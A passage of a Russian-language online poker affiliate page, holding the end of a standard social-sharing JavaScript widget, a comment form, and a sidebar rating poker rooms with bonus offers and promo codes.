arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/poker/luchshie-prilozheniya-v-poker-besplatno-i-bez-registracii/" rel="prev"><span>Предыдущая запись</span>Играть в покер бесплатно и без регистрации на русском языке: лучшие приложения</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/poker/luchshie-russkie-igroki-v-poker/" rel="next"><span>Следующая запись</span>10 лучших русских игроков в покер</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poker/besplatnye-turniry-po-pokeru/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='9623' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 